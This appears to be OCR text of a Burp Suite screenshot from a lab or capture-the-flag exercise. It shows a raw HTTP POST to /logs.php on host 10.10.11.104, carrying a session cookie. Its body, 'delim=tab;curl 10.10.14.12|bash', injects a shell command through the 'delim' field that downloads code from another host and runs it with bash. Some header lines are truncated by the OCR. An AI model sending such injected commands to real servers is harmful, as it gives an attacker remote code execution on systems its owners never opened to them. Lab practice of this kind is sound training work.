 Request
Pretty Raw Hex
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=n7b15h1k2r8bn92o9uga6bu3mi
14 Upgrade-Insecure-Requests: 1
15
16 delim=tab;curl 10.10.14.12|bash